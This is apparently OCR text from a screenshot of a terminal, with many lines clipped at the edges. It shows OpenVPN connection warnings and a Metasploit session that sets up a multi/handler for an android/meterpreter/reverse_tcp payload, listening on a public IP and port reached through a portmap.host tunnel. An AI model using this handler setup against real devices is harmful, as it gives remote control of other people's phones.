 e SWEET32.  Mitigate by using a --ciph
r with a larger block size (e.g. AES-2
6-CBC).
on Apr 13 18:11:19 2020 WARNING: INSEC
RE cipher with block size less than 12
bit (64 bit).  This allows attacks li
e SWEET32.  Mitigate by using a --ciph
r with a larger block size (e.g. AES-2
6-CBC).
on Apr 13 18:11:19 2020 WARNING: ciphe
with small block size in use, reducin
reneg-bytes to 64MB to mitigate SWEET
2 attacks.
on Apr 13 18:11:19 2020 TUN/TAP device
tun0 opened
on Apr 13 18:11:19 2020 /sbin/ip link
et dev tun0 up mtu 1500
on Apr 13 18:11:19 2020 /sbin/ip addr
dd dev tun0 local 10.9.60.54 peer 10.9
60.53
on Apr 13 18:11:19 2020 WARNING: this
onfiguration may cache passwords in me
ory -- use the auth-nocache option to
revent this
on Apr 13 18:11:19 2020 Initialization
Sequence Completed
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v5.0.61-dev                          ]
+ -- --=[ 1949 exploits - 1090 auxiliary - 334 post       ]
+ -- --=[ 561 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 193.161.193.99
LHOST => 193.161.193.99
msf5 exploit(multi/handler) > set LPORT 3333
root@VENOMSEC: ~ 173x5
oot@VENOMSEC:~# ping cybersecc19-56303.portmap.host
ING cybersecc19-56303.portmap.host (193.161.193.99) 56(84) bytes of data.
4 bytes from 193.161.193.99 (193.161.193.99): icmp_seq=1 ttl=128 time=339 ms
4 bytes from 193.161.193.99 (193.161.193.99): icmp_seq=2 ttl=128 time=231 ms